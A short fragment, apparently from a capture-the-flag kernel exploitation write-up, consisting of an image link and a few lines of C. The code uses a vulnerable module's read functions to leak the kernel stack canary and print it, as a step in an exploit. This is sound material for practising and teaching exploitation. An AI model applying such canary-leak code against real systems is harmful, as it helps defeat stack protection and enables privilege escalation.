 log_info("[*] reading canary..."); set_off_val(fd, 64); core_read(fd, buf); canary = ((size_t*)buf)[0]; printf(SUCCESS_MSG("[+] got canary:") "%lx\n", canary);